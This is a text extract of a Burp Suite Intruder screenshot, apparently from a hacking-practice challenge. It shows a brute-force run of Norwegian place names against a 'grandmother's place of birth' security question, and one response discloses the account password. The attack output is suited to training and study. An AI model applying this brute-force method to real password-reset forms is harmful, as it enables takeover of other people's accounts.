 6. Intruder attack of http://sidious.hackingarena.com:803 - Tempo...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
135 Valebø 200 523
136 Valle 200 523
137 Vinjastranda 200 546
138 Vinje 200 523
139 Vinjesvingen 200 523
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Oct 2023 12:45:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 318
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Your password is: MyDogNameIsSigurd<br>
11 <form action="/forgot/reminder.php" method="post">
12 <table width=500 >
13 <tr>
<td>
What is the place of birth of your grandmother:
Search 0 highlights
Finished